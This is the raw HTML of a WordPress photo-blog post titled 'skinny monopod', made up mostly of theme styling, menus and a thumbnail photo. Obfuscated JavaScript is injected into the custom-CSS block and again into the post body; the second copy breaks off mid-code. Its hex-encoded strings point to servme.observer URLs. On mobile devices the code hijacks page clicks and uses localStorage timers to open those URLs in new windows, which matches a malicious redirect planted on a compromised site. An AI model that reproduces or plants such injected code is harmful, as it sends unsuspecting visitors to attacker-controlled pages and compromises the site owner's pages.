(-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/6525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2005/09/skinny_monopod/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=6525' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-6525 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-6525"
					class="nv-single-post-wrap col post-6525 post type-post status-publish format-standard hentry tag-signs-of-people">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">skinny monopod</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2005-09-03T04:47:56+01:00" content="2005-09-03">Saturday 03 Sep 05</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p><a href="http://www.funkypancake.com/blog/stuff3/DSC03854.html" onclick="window.open('http://www.funkypancake.com/blog/stuff3/DSC03854.html','popup','width=480,height=640,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0'); return false"><img decoding="async" src="http://www.funkypancake.com/blog/stuff3/DSC03854-thumb.jpg" width="187" height="250" border="2"  /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 